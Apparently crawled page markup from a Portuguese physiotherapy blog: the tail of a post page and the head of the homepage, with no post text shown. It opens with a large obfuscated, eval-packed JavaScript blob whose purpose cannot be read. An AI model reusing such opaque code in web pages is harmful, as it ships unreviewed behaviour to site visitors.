\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4uwP-M7y4kJ7GSdohcCN7Am_3krg:1768795951876';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6285743198167616708','//neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html','6285743198167616708');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6285743198167616708', 'title': 'Fisioterapia Neurofuncional', 'url': 'https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html', 'canonicalUrl': 'http://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html', 'homepageUrl': 'https://neurologia.facafisioterapia.net/', 'searchUrl': 'https://neurologia.facafisioterapia.net/search', 'canonicalHomepageUrl': 'http://neurologia.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://neurologia.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - Atom\x22 href\x3d\x22https://neurologia.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - RSS\x22 href\x3d\x22https://neurologia.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6285743198167616708/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fisioterapia Neurofuncional - Atom\x22 href\x3d\x22https://neurologia.facafisioterapia.net/feeds/8506103074256880406/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '8506103074256880406', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/s72-w640-c-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg', 'pageName': 'Exerc\xedcios Respirat\xf3rios e Posturais para Pessoas Acamadas: Pr\xe1tica Segura e Eficaz', 'pageTitle': 'Fisioterapia Neurofuncional: Exerc\xedcios Respirat\xf3rios e Posturais para Pessoas Acamadas: Pr\xe1tica Segura e Eficaz', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Exerc\xedcios Respirat\xf3rios e Posturais para Pessoas Acamadas: Pr\xe1tica Segura e Eficaz', 'description': 'Blog que fala sobre Fisioterapia na Neurologia, suas doen\xe7as e tratamentos: paralisia, hipotonia, avc,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg', 'url': 'https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8506103074256880406}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fisioterapia Neurofuncional', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://neurologia.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/
body_size: 39364
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
